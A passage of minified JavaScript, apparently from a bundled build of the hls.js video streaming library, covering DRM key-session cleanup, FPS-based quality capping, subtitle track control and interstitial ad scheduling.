closing key sessions and clearing media keys")})}onManifestLoading(){this._clear()}onManifestLoaded(e,{sessionKeys:t}){if(!(!t||!this.config.emeEnabled)&&!this.keyFormatPromise){const n=t.reduce((s,i)=>(s.indexOf(i.keyFormat)===-1&&s.push(i.keyFormat),s),[]);this.log(`Selecting key-system from session-keys ${n.join(", ")}`),this.keyFormatPromise=this.getKeyFormatPromise(n)}}removeSession(e){const{mediaKeysSession:t,licenseXhr:n,decryptdata:s}=e;if(t){this.log(`Remove licenses and keys and close session "${t.sessionId}" keyId: ${je((s==null?void 0:s.keyId)||[])}`),e._onmessage&&(t.removeEventListener("message",e._onmessage),e._onmessage=void 0),e._onkeystatuseschange&&(t.removeEventListener("keystatuseschange",e._onkeystatuseschange),e._onkeystatuseschange=void 0),n&&n.readyState!==XMLHttpRequest.DONE&&n.abort(),e.mediaKeysSession=e.decryptdata=e.licenseXhr=void 0;const i=this.mediaKeySessions.indexOf(e);i>-1&&this.mediaKeySessions.splice(i,1);const{keyStatusTimeouts:a}=e;a&&Object.keys(a).forEach(u=>self.clearTimeout(a[u]));const{drmSystemOptions:o}=this.config;return(WS(o)?new Promise((u,c)=>{self.setTimeout(()=>c(new Error("MediaKeySession.remove() timeout")),8e3),t.remove().then(u).catch(c)}):Promise.resolve()).catch(u=>{this.log(`Could not remove session: ${u}`),this.hls&&this.hls.trigger(S.ERROR,{type:q.OTHER_ERROR,details:k.KEY_SYSTEM_DESTROY_REMOVE_SESSION_ERROR,fatal:!1,error:new Error(`Could not remove session: ${u}`)})}).then(()=>t.close()).catch(u=>{this.log(`Could not close session: ${u}`),this.hls&&this.hls.trigger(S.ERROR,{type:q.OTHER_ERROR,details:k.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR,fatal:!1,error:new Error(`Could not close session: ${u}`)})})}return Promise.resolve()}}Wn.CDMCleanupPromise=void 0;function Hi(r){if(!r)throw new Error("Could not read keyId of undefined decryptdata");if(r.keyId===null)throw new Error("keyId is null");return je(r.keyId)}function dL(r,e){if(r.keyId&&e.mediaKeysSession.keyStatuses.has(r.keyId))return e.mediaKeysSession.keyStatuses.get(r.keyId);if(r.matches(e.decryptdata))return e.keyStatus}class lt extends Error{constructor(e,t){super(t),this.data=void 0,e.error||(e.error=new Error(t)),this.data=e,e.err=e.error}}function Oh(r,e){const t=r==="output-restricted",n=t?k.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:k.KEY_SYSTEM_STATUS_INTERNAL_ERROR;return new lt({type:q.KEY_SYSTEM_ERROR,details:n,fatal:!1,decryptdata:e},t?"HDCP level output restricted":`key status changed to "${r}"`)}class fL{constructor(e){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=e,this.registerListeners()}setStreamController(e){this.streamController=e}registerListeners(){this.hls.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),this.hls.on(S.MEDIA_DETACHING,this.onMediaDetaching,this)}unregisterListeners(){this.hls.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),this.hls.off(S.MEDIA_DETACHING,this.onMediaDetaching,this)}destroy(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null}onMediaAttaching(e,t){const n=this.hls.config;if(n.capLevelOnFPSDrop){const s=t.media instanceof self.HTMLVideoElement?t.media:null;this.media=s,s&&typeof s.getVideoPlaybackQuality=="function"&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),n.fpsDroppedMonitoringPeriod)}}onMediaDetaching(){this.media=null}checkFPS(e,t,n){const s=performance.now();if(t){if(this.lastTime){const i=s-this.lastTime,a=n-this.lastDroppedFrames,o=t-this.lastDecodedFrames,l=1e3*a/i,u=this.hls;if(u.trigger(S.FPS_DROP,{currentDropped:a,currentDecoded:o,totalDroppedFrames:n}),l>0&&a>u.config.fpsDroppedMonitoringThreshold*o){let c=u.currentLevel;u.logger.warn("drop FPS ratio greater than max allowed value for currentLevel: "+c),c>0&&(u.autoLevelCapping===-1||u.autoLevelCapping>=c)&&(c=c-1,u.trigger(S.FPS_DROP_LEVEL_CAPPING,{level:c,droppedLevel:u.currentLevel}),u.autoLevelCapping=c,this.streamController.nextLevelSwitch())}}this.lastTime=s,this.lastDroppedFrames=n,this.lastDecodedFrames=t}}checkFPSInterval(){const e=this.media;if(e)if(this.isVideoPlaybackQualityAvailable){const t=e.getVideoPlaybackQuality();this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)}else this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount)}}function Wp(r,e){let t;try{t=new Event("addtrack")}catch{t=document.createEvent("Event"),t.initEvent("addtrack",!1,!1)}t.track=r,e.dispatchEvent(t)}function zp(r,e){const t=r.mode;if(t==="disabled"&&(r.mode="hidden"),r.cues&&!r.cues.getCueById(e.id))try{if(r.addCue(e),!r.cues.getCueById(e.id))throw new Error(`addCue is failed for: ${e}`)}catch(n){ue.debug(`[texttrack-utils]: ${n}`);try{const s=new self.TextTrackCue(e.startTime,e.endTime,e.text);s.id=e.id,r.addCue(s)}catch(s){ue.debug(`[texttrack-utils]: Legacy TextTrackCue fallback failed: ${s}`)}}t==="disabled"&&(r.mode=t)}function Fn(r,e){const t=r.mode;if(t==="disabled"&&(r.mode="hidden"),r.cues)for(let n=r.cues.length;n--;)e&&r.cues[n].removeEventListener("enter",e),r.removeCue(r.cues[n]);t==="disabled"&&(r.mode=t)}function Fu(r,e,t,n){const s=r.mode;if(s==="disabled"&&(r.mode="hidden"),r.cues&&r.cues.length>0){const i=mL(r.cues,e,t);for(let a=0;a<i.length;a++)(!n||n(i[a]))&&r.removeCue(i[a])}s==="disabled"&&(r.mode=s)}function hL(r,e){if(e<=r[0].startTime)return 0;const t=r.length-1;if(e>r[t].endTime)return-1;let n=0,s=t,i;for(;n<=s;)if(i=Math.floor((s+n)/2),e<r[i].startTime)s=i-1;else if(e>r[i].startTime&&n<t)n=i+1;else return i;return r[n].startTime-e<e-r[s].startTime?n:s}function mL(r,e,t){const n=[],s=hL(r,e);if(s>-1)for(let i=s,a=r.length;i<a;i++){const o=r[i];if(o.startTime>=e&&o.endTime<=t)n.push(o);else if(o.startTime>t)return n}return n}function va(r){const e=[];for(let t=0;t<r.length;t++){const n=r[t];(n.kind==="subtitles"||n.kind==="captions")&&n.label&&e.push(r[t])}return e}class gL extends sd{constructor(e){super(e,"subtitle-track-controller"),this.media=null,this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.queuedDefaultTrack=-1,this.useTextTrackPolling=!1,this.subtitlePollingInterval=-1,this._subtitleDisplay=!0,this.asyncPollTrackChange=()=>this.pollTrackChange(0),this.onTextTracksChanged=()=>{if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),!this.media||!this.hls.config.renderTextTracksNatively)return;let t=null;const n=va(this.media.textTracks);for(let i=0;i<n.length;i++)if(n[i].mode==="hidden")t=n[i];else if(n[i].mode==="showing"){t=n[i];break}const s=this.findTrackForTextTrack(t);this.subtitleTrack!==s&&this.setSubtitleTrack(s)},this.registerListeners()}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,this.onTextTracksChanged=this.asyncPollTrackChange=null,super.destroy()}get subtitleDisplay(){return this._subtitleDisplay}set subtitleDisplay(e){this._subtitleDisplay=e,this.trackId>-1&&this.toggleTrackModes()}registerListeners(){const{hls:e}=this;e.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.MANIFEST_PARSED,this.onManifestParsed,this),e.on(S.LEVEL_LOADING,this.onLevelLoading,this),e.on(S.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(S.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.MANIFEST_PARSED,this.onManifestParsed,this),e.off(S.LEVEL_LOADING,this.onLevelLoading,this),e.off(S.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(S.ERROR,this.onError,this)}onMediaAttached(e,t){this.media=t.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))}pollTrackChange(e){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.onTextTracksChanged,e)}onMediaDetaching(e,t){const n=this.media;if(!n)return;const s=!!t.transferMedia;if(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||n.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),this.subtitleTrack=-1,this.media=null,s)return;va(n.textTracks).forEach(a=>{Fn(a)})}onManifestLoading(){this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.subtitleTracks}onSubtitleTrackLoaded(e,t){const{id:n,groupId:s,details:i}=t,a=this.tracksInGroup[n];if(!a||a.groupId!==s){this.warn(`Subtitle track with id:${n} and group:${s} not found in active group ${a==null?void 0:a.groupId}`);return}const o=a.details;a.details=t.details,this.log(`Subtitle track ${n} "${a.name}" lang:${a.lang} group:${s} loaded [${i.startSN}-${i.endSN}]`),n===this.trackId&&this.playlistLoaded(n,t,o)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){const t=this.hls.levels[e];if(!t)return;const n=t.subtitleGroups||null,s=this.groupIds;let i=this.currentTrack;if(!n||(s==null?void 0:s.length)!==(n==null?void 0:n.length)||n!=null&&n.some(a=>(s==null?void 0:s.indexOf(a))===-1)){this.groupIds=n,this.trackId=-1,this.currentTrack=null;const a=this.tracks.filter(c=>!n||n.indexOf(c.groupId)!==-1);if(a.length)this.selectDefaultTrack&&!a.some(c=>c.default)&&(this.selectDefaultTrack=!1),a.forEach((c,d)=>{c.id=d});else if(!i&&!this.tracksInGroup.length)return;this.tracksInGroup=a;const o=this.hls.config.subtitlePreference;if(!i&&o){this.selectDefaultTrack=!1;const c=Qt(o,a);if(c>-1)i=a[c];else{const d=Qt(o,this.tracks);i=this.tracks[d]}}let l=this.findTrackId(i);l===-1&&i&&(l=this.findTrackId(null));const u={subtitleTracks:a};this.log(`Updating subtitle tracks, ${a.length} track(s) found in "${n==null?void 0:n.join(",")}" group-id`),this.hls.trigger(S.SUBTITLE_TRACKS_UPDATED,u),l!==-1&&this.trackId===-1&&this.setSubtitleTrack(l)}}findTrackId(e){const t=this.tracksInGroup,n=this.selectDefaultTrack;for(let s=0;s<t.length;s++){const i=t[s];if(!(n&&!i.default||!n&&!e)&&(!e||ln(i,e)))return s}if(e){for(let s=0;s<t.length;s++){const i=t[s];if(ui(e.attrs,i.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return s}for(let s=0;s<t.length;s++){const i=t[s];if(ui(e.attrs,i.attrs,["LANGUAGE"]))return s}}return-1}findTrackForTextTrack(e){if(e){const t=this.tracksInGroup;for(let n=0;n<t.length;n++){const s=t[n];if(Pu(s,e))return n}}return-1}onError(e,t){t.fatal||!t.context||t.context.type===se.SUBTITLE_TRACK&&t.context.id===this.trackId&&(!this.groupIds||this.groupIds.indexOf(t.context.groupId)!==-1)&&this.checkRetry(t)}get allSubtitleTracks(){return this.tracks}get subtitleTracks(){return this.tracksInGroup}get subtitleTrack(){return this.trackId}set subtitleTrack(e){this.selectDefaultTrack=!1,this.setSubtitleTrack(e)}setSubtitleOption(e){if(this.hls.config.subtitlePreference=e,e){if(e.id===-1)return this.setSubtitleTrack(-1),null;const t=this.allSubtitleTracks;if(this.selectDefaultTrack=!1,t.length){const n=this.currentTrack;if(n&&ln(e,n))return n;const s=Qt(e,this.tracksInGroup);if(s>-1){const i=this.tracksInGroup[s];return this.setSubtitleTrack(s),i}else{if(n)return null;{const i=Qt(e,t);if(i>-1)return t[i]}}}}return null}loadPlaylist(e){super.loadPlaylist(),this.shouldLoadPlaylist(this.currentTrack)&&this.scheduleLoading(this.currentTrack,e)}loadingPlaylist(e,t){super.loadingPlaylist(e,t);const n=e.id,s=e.groupId,i=this.getUrlWithDirectives(e.url,t),a=e.details,o=a==null?void 0:a.age;this.log(`Loading subtitle ${n} "${e.name}" lang:${e.lang} group:${s}${(t==null?void 0:t.msn)!==void 0?" at sn "+t.msn+" part "+t.part:""}${o&&a.live?" age "+o.toFixed(1)+(a.type&&" "+a.type||""):""} ${i}`),this.hls.trigger(S.SUBTITLE_TRACK_LOADING,{url:i,id:n,groupId:s,deliveryDirectives:t||null,track:e})}toggleTrackModes(){const{media:e}=this;if(!e)return;const t=va(e.textTracks),n=this.currentTrack;let s;if(n&&(s=t.filter(i=>Pu(n,i))[0],s||this.warn(`Unable to find subtitle TextTrack with name "${n.name}" and language "${n.lang}"`)),[].slice.call(t).forEach(i=>{i.mode!=="disabled"&&i!==s&&(i.mode="disabled")}),s){const i=this.subtitleDisplay?"showing":"hidden";s.mode!==i&&(s.mode=i)}}setSubtitleTrack(e){const t=this.tracksInGroup;if(!this.media){this.queuedDefaultTrack=e;return}if(e<-1||e>=t.length||!G(e)){this.warn(`Invalid subtitle track id: ${e}`);return}this.selectDefaultTrack=!1;const n=this.currentTrack,s=t[e]||null;if(this.trackId=e,this.currentTrack=s,this.toggleTrackModes(),!s){this.hls.trigger(S.SUBTITLE_TRACK_SWITCH,{id:e});return}const i=!!s.details&&!s.details.live;if(e===this.trackId&&s===n&&i)return;this.log(`Switching to subtitle-track ${e}`+(s?` "${s.name}" lang:${s.lang} group:${s.groupId}`:""));const{id:a,groupId:o="",name:l,type:u,url:c}=s;this.hls.trigger(S.SUBTITLE_TRACK_SWITCH,{id:a,groupId:o,name:l,type:u,url:c});const d=this.switchParams(s.url,n==null?void 0:n.details,s.details);this.loadPlaylist(d)}}function pL(){try{return crypto.randomUUID()}catch{try{const e=URL.createObjectURL(new Blob),t=e.toString();return URL.revokeObjectURL(e),t.slice(t.lastIndexOf("/")+1)}catch{let t=new Date().getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,s=>{const i=(t+Math.random()*16)%16|0;return t=Math.floor(t/16),(s=="x"?i:i&3|8).toString(16)})}}}function Fs(r){let e=5381,t=r.length;for(;t;)e=e*33^r.charCodeAt(--t);return(e>>>0).toString()}const zn=.025;let to=function(r){return r[r.Point=0]="Point",r[r.Range=1]="Range",r}({});function yL(r,e,t){return`${r.identifier}-${t+1}-${Fs(e)}`}class vL{constructor(e,t){this.base=void 0,this._duration=null,this._timelineStart=null,this.appendInPlaceDisabled=void 0,this.appendInPlaceStarted=void 0,this.dateRange=void 0,this.hasPlayed=!1,this.cumulativeDuration=0,this.resumeOffset=NaN,this.playoutLimit=NaN,this.restrictions={skip:!1,jump:!1},this.snapOptions={out:!1,in:!1},this.assetList=[],this.assetListLoader=void 0,this.assetListResponse=null,this.resumeAnchor=void 0,this.error=void 0,this.resetOnResume=void 0,this.base=t,this.dateRange=e,this.setDateRange(e)}setDateRange(e){this.dateRange=e,this.resumeOffset=e.attr.optionalFloat("X-RESUME-OFFSET",this.resumeOffset),this.playoutLimit=e.attr.optionalFloat("X-PLAYOUT-LIMIT",this.playoutLimit),this.restrictions=e.attr.enumeratedStringList("X-RESTRICT",this.restrictions),this.snapOptions=e.attr.enumeratedStringList("X-SNAP",this.snapOptions)}reset(){var e;this.appendInPlaceStarted=!1,(e=this.assetListLoader)==null||e.destroy(),this.assetListLoader=void 0,this.supplementsPrimary||(this.assetListResponse=null,this.assetList=[],this._duration=null)}isAssetPastPlayoutLimit(e){var t;if(e>0&&e>=this.assetList.length)return!0;const n=this.playoutLimit;return e<=0||isNaN(n)?!1:n===0?!0:(((t=this.assetList[e])==null?void 0:t.startOffset)||0)>n}findAssetIndex(e){return this.assetList.indexOf(e)}get identifier(){return this.dateRange.id}get startDate(){return this.dateRange.startDate}get startTime(){const e=this.dateRange.startTime;if(this.snapOptions.out){const t=this.dateRange.tagAnchor;if(t)return gl(e,t)}return e}get startOffset(){return this.cue.pre?0:this.startTime}get startIsAligned(){if(this.startTime===0||this.snapOptions.out)return!0;const e=this.dateRange.tagAnchor;if(e){const t=this.dateRange.startTime,n=gl(t,e);return t-n<.1}return!1}get resumptionOffset(){const e=this.resumeOffset,t=G(e)?e:this.duration;return this.cumulativeDuration+t}get resumeTime(){const e=this.startOffset+this.resumptionOffset;if(this.snapOptions.in){const t=this.resumeAnchor;if(t)return gl(e,t)}return e}get appendInPlace(){return this.appendInPlaceStarted?!0:this.appendInPlaceDisabled?!1:!!(!this.cue.once&&!this.cue.pre&&this.startIsAligned&&(isNaN(this.playoutLimit)&&isNaN(this.resumeOffset)||this.resumeOffset&&this.duration&&Math.abs(this.resumeOffset-this.duration)<zn))}set appendInPlace(e){if(this.appendInPlaceStarted){this.resetOnResume=!e;return}this.appendInPlaceDisabled=!e}get timelineStart(){return this._timelineStart!==null?this._timelineStart:this.startTime}set timelineStart(e){this._timelineStart=e}get duration(){const e=this.playoutLimit;let t;return this._duration!==null?t=this._duration:this.dateRange.duration?t=this.dateRange.duration:t=this.dateRange.plannedDuration||0,!isNaN(e)&&e<t&&(t=e),t}set duration(e){this._duration=e}get cue(){return this.dateRange.cue}get timelineOccupancy(){return this.dateRange.attr["X-TIMELINE-OCCUPIES"]==="RANGE"?to.Range:to.Point}get supplementsPrimary(){return this.dateRange.attr["X-TIMELINE-STYLE"]==="PRIMARY"}get contentMayVary(){return this.dateRange.attr["X-CONTENT-MAY-VARY"]!=="NO"}get assetUrl(){return this.dateRange.attr["X-ASSET-URI"]}get assetListUrl(){return this.dateRange.attr["X-ASSET-LIST"]}get baseUrl(){return this.base.url}get assetListLoaded(){return this.assetList.length>0||this.assetListResponse!==null}toString(){return xL(this)}}function gl(r,e){return r-e.start<e.duration/2&&!(Math.abs(r-(e.start+e.duration))<zn)?e.start:e.start+e.duration}function Yp(r,e,t){const n=new self.URL(r,t);return n.protocol!=="data:"&&n.searchParams.set("_HLS_primary_id",e),n}function pl(r,e){for(;(t=r.assetList[++e])!=null&&t.error;)var t;return e}function xL(r){return`["${r.identifier}" ${r.cue.pre?"<pre>":r.cue.post?"<post>":""}${r.timelineStart.toFixed(2)}-${r.resumeTime.toFixed(2)}]`}function Ln(r){const e=r.timelineStart,t=r.duration||0;return`["${r.identifier}" ${e.toFixed(2)}-${(e+t).toFixed(2)}]`}class EL{constructor(e,t,n,s){this.hls=void 0,this.interstitial=void 0,this.assetItem=void 0,this.tracks=null,this.hasDetails=!1,this.mediaAttached=null,this._currentTime=void 0,this._bufferedEosTime=void 0,this.checkPlayout=()=>{this.reachedPlayout(this.currentTime)&&this.hls&&this.hls.trigger(S.PLAYOUT_LIMIT_REACHED,{})};const i=this.hls=new e(t);this.interstitial=n,this.assetItem=s;const a=()=>{this.hasDetails=!0};i.once(S.LEVEL_LOADED,a),i.once(S.AUDIO_TRACK_LOADED,a),i.once(S.SUBTITLE_TRACK_LOADED,a),i.on(S.MEDIA_ATTACHING,(o,{media:l})=>{this.removeMediaListeners(),this.mediaAttached=l,this.interstitial.playoutLimit&&(l.addEventListener("timeupdate",this.checkPlayout),this.appendInPlace&&i.on(S.BUFFER_APPENDED,()=>{const c=this.bufferedEnd;this.reachedPlayout(c)&&(this._bufferedEosTime=c,i.trigger(S.BUFFERED_TO_END,void 0))}))})}get appendInPlace(){return this.interstitial.appendInPlace}loadSource(){const e=this.hls;if(e)if(e.url)e.levels.length&&!e.started&&e.startLoad(-1,!0);else{let t=this.assetItem.uri;try{t=Yp(t,e.config.primarySessionId||"").href}catch{}e.loadSource(t)}}bufferedInPlaceToEnd(e){var t;if(!this.appendInPlace)return!1;if((t=this.hls)!=null&&t.bufferedToEnd)return!0;if(!e)return!1;const n=Math.min(this._bufferedEosTime||1/0,this.duration),s=this.timelineOffset,i=Z.bufferInfo(e,s,0);return this.getAssetTime(i.end)>=n-.02}reachedPlayout(e){const n=this.interstitial.playoutLimit;return this.startOffset+e>=n}get destroyed(){var e;return!((e=this.hls)!=null&&e.userConfig)}get assetId(){return this.assetItem.identifier}get interstitialId(){return this.assetItem.parentIdentifier}get media(){var e;return((e=this.hls)==null?void 0:e.media)||null}get bufferedEnd(){const e=this.media||this.mediaAttached;if(!e)return this._bufferedEosTime?this._bufferedEosTime:this.currentTime;const t=Z.bufferInfo(e,e.currentTime,.001);return this.getAssetTime(t.end)}get currentTime(){const e=this.media||this.mediaAttached;return e?this.getAssetTime(e.currentTime):this._currentTime||0}get duration(){const e=this.assetItem.duration;if(!e)return 0;const t=this.interstitial.playoutLimit;if(t){const n=t-this.startOffset;if(n>0&&n<e)return n}return e}get remaining(){const e=this.duration;return e?Math.max(0,e-this.currentTime):0}get startOffset(){return this.assetItem.startOffset}get timelineOffset(){var e;return((e=this.hls)==null?void 0:e.config.timelineOffset)||0}set timelineOffset(e){const t=this.timelineOffset;if(e!==t){const n=e-t;if(Math.abs(n)>1/9e4&&this.hls){if(this.hasDetails)throw new Error("Cannot set timelineOffset after playlists are loaded");this.hls.config.timelineOffset=e}}}getAssetTime(e){const t=this.timelineOffset,n=this.duration;return Math.min(Math.max(0,e-t),n)}removeMediaListeners(){const e=this.mediaAttached;e&&(this._currentTime=e.currentTime,this.bufferSnapShot(),e.removeEventListener("timeupdate",this.checkPlayout))}bufferSnapShot(){if(this.mediaAttached){var e;(e=this.hls)!=null&&e.bufferedToEnd&&(this._bufferedEosTime=this.bufferedEnd)}}destroy(){this.removeMediaListeners(),this.hls&&this.hls.destroy(),this.hls=null,this.tracks=this.mediaAttached=this.checkPlayout=null}attachMedia(e){var t;this.loadSource(),(t=this.hls)==null||t.attachMedia(e)}detachMedia(){var e;this.removeMediaListeners(),this.mediaAttached=null,(e=this.hls)==null||e.detachMedia()}resumeBuffering(){var e;(e=this.hls)==null||e.resumeBuffering()}pauseBuffering(){var e;(e=this.hls)==null||e.pauseBuffering()}transferMedia(){var e;return this.bufferSnapShot(),((e=this.hls)==null?void 0:e.transferMedia())||null}resetDetails(){const e=this.hls;if(e&&this.hasDetails){e.stopLoad();const t=n=>delete n.details;e.levels.forEach(t),e.allAudioTracks.forEach(t),e.allSubtitleTracks.forEach(t),this.hasDetails=!1}}on(e,t,n){var s;(s=this.hls)==null||s.on(e,t)}once(e,t,n){var s;(s=this.hls)==null||s.once(e,t)}off(e,t,n){var s;(s=this.hls)==null||s.off(e,t)}toString(){var e;return`HlsAssetPlayer: ${Ln(this.assetItem)} ${(e=this.hls)==null?void 0:e.sessionId} ${this.appendInPlace?"append-in-place":""}`}}const Mh=.033;class SL extends kt{constructor(e,t){super("interstitials-sched",t),this.onScheduleUpdate=void 0,this.eventMap={},this.events=null,this.items=null,this.durations={primary:0,playout:0,integrated:0},this.onScheduleUpdate=e}destroy(){this.reset(),this.onScheduleUpdate=null}reset(){this.eventMap={},this.setDurations(0,0,0),this.events&&this.events.forEach(e=>e.reset()),this.events=this.items=null}resetErrorsInRange(e,t){return this.events?this.events.reduce((n,s)=>e<=s.startOffset&&t>s.startOffset?(delete s.error,n+1):n,0):0}get duration(){const e=this.items;return e?e[e.length-1].end:0}get length(){return this.items?this.items.length:0}getEvent(e){return e&&this.eventMap[e]||null}hasEvent(e){return e in this.eventMap}findItemIndex(e,t){if(e.event)return this.findEventIndex(e.event.identifier);let n=-1;e.nextEvent?n=this.findEventIndex(e.nextEvent.identifier)-1:e.previousEvent&&(n=this.findEventIndex(e.previousEvent.identifier)+1);const s=this.items;if(s)for(s[n]||(t===void 0&&(t=e.start),n=this.findItemIndexAtTime(t));n>=0&&(i=s[n])!=null&&i.event;){var i;n--}return n}findItemIndexAtTime(e,t){const n=this.items;if(n)for(let s=0;s<n.length;s++){let i=n[s];if(t&&t!=="primary"&&(i=i[t]),e===i.start||e>i.start&&e<i.end)return s}return-1}findJumpRestrictedIndex(e,t){const n=this.items;if(n)for(let s=e;s<=t&&n[s];s++){const i=n[s].event;if(i!=null&&i.restrictions.jump&&!i.appendInPlace)return s}return-1}findEventIndex(e){const t=this.items;if(t)for(let s=t.length;s--;){var n;if(((n=t[s].event)==null?void 0:n.identifier)===e)return s}return-1}findAssetIndex(e,t){const n=e.assetList,s=n.length;if(s>1)for(let i=0;i<s;i++){const a=n[i];if(!a.error){const o=a.timelineStart;if(t===o||t>o&&(t<o+(a.duration||0)||i===s-1))return i}}return 0}get assetIdAtEnd(){var e;const t=(e=this.items)==null||(e=e[this.length-1])==null?void 0:e.event;if(t){const n=t.assetList,s=n[n.length-1];if(s)return s.identifier}return null}parseInterstitialDateRanges(e,t){const n=e.main.details,{dateRanges:s}=n,i=this.events,a=this.parseDateRanges(s,{url:n.url},t),o=Object.keys(s),l=i?i.filter(u=>!o.includes(u.identifier)):[];a.length&&a.sort((u,c)=>{const d=u.cue.pre,f=u.cue.post,h=c.cue.pre,m=c.cue.post;if(d&&!h)return-1;if(h&&!d||f&&!m)return 1;if(m&&!f)return-1;if(!d&&!h&&!f&&!m){const g=u.startTime,x=c.startTime;if(g!==x)return g-x}return u.dateRange.tagOrder-c.dateRange.tagOrder}),this.events=a,l.forEach(u=>{this.removeEvent(u)}),this.updateSchedule(e,l)}updateSchedule(e,t=[],n=!1){const s=this.events||[];if(s.length||t.length||this.length<2){const i=this.items,a=this.parseSchedule(s,e);(n||t.length||(i==null?void 0:i.length)!==a.length||a.some((l,u)=>Math.abs(l.playout.start-i[u].playout.start)>.005||Math.abs(l.playout.end-i[u].playout.end)>.005))&&(this.items=a,this.onScheduleUpdate(t,i))}}parseDateRanges(e,t,n){const s=[],i=Object.keys(e);for(let a=0;a<i.length;a++){const o=i[a],l=e[o];if(l.isInterstitial){let u=this.eventMap[o];u?u.setDateRange(l):(u=new vL(l,t),this.eventMap[o]=u,n===!1&&(u.appendInPlace=n)),s.push(u)}}return s}parseSchedule(e,t){const n=[],s=t.main.details,i=s.live?1/0:s.edge;let a=0;if(e=e.filter(l=>!l.error&&!(l.cue.once&&l.hasPlayed)),e.length){this.resolveOffsets(e,t);let l=0,u=0;if(e.forEach((c,d)=>{const f=c.cue.pre,h=c.cue.post,m=e[d-1]||null,g=c.appendInPlace,x=h?i:c.startOffset,p=c.duration,v=c.timelineOccupancy===to.Range?p:0,E=c.resumptionOffset,T=(m==null?void 0:m.startTime)===x,I=x+c.cumulativeDuration;let w=g?I+p:x+E;if(f||!h&&x<=0){const R=u;u+=v,c.timelineStart=I;const b=a;a+=p,n.push({event:c,start:I,end:w,playout:{start:b,end:a},integrated:{start:R,end:u}})}else if(x<=i){if(!T){const A=x-l;if(A>Mh){const P=l,$=u;u+=A;const V=a;a+=A;const Y={previousEvent:e[d-1]||null,nextEvent:c,start:P,end:P+A,playout:{start:V,end:a},integrated:{start:$,end:u}};n.push(Y)}else A>0&&m&&(m.cumulativeDuration+=A,n[n.length-1].end=x)}h&&(w=I),c.timelineStart=I;const R=u;u+=v;const b=a;a+=p,n.push({event:c,start:I,end:w,playout:{start:b,end:a},integrated:{start:R,end:u}})}else return;const L=c.resumeTime;h||L>i?l=i:l=L}),l<i){var o;const c=l,d=u,f=i-l;u+=f;const h=a;a+=f,n.push({previousEvent:((o=n[n.length-1])==null?void 0:o.event)||null,nextEvent:null,start:l,end:c+f,playout:{start:h,end:a},integrated:{start:d,end:u}})}this.setDurations(i,a,u)}else n.push({previousEvent:null,nextEvent:null,start:0,end:i,playout:{start:0,end:i},integrated:{start:0,end:i}}),this.setDurations(i,i,i);return n}setDurations(e,t,n){this.durations={primary:e,playout:t,integrated:n}}resolveOffsets(e,t){const n=t.main.details,s=n.live?1/0:n.edge;let i=0,a=-1;e.forEach((o,l)=>{const u=o.cue.pre,c=o.cue.post,d=u?0:c?s:o.startTime;this.updateAssetDurations(o),a===d?o.cumulativeDuration=i:(i=0,a=d),!c&&o.snapOptions.in&&(o.resumeAnchor=mn(null,n.fragments,o.startOffset+o.resumptionOffset,0,0)||void 0),o.appendInPlace&&!o.appendInPlaceStarted&&(this.primaryCanResumeInPlaceAt(o,t)||(o.appendInPlace=!1)),!o.appendInPlace&&l+1<e.length&&e[l+1].startTime-e[l].resumeTime<Mh&&(e[l+1].appendInPlace=!1,e[l+1].appendInPlace&&this.warn(`Could not change append strategy for abutting event ${o}`));const h=G(o.resumeOffset)?o.resumeOffset:o.duration;i+=h})}primaryCanResumeInPlaceAt(e,t){const n=e.resumeTime,s=e.startTime+e.resumptionOffset;return Math.abs(n-s)>zn?(this.log(`"${e.identifier}" resumption ${n} not aligned with estimated timeline end ${s}`),!1):!Object.keys(t).some(a=>{const o=t[a].details,l=o.edge;if(n>=l)return this.log(`"${e.identifier}" resumption ${n} past ${a} playlist end ${l}`),!1;const u=mn(null,o.fragments,n);if(!u)return this.log(`"${e.identifier}" resumption ${n} does not align with any fragments in ${a} playlist 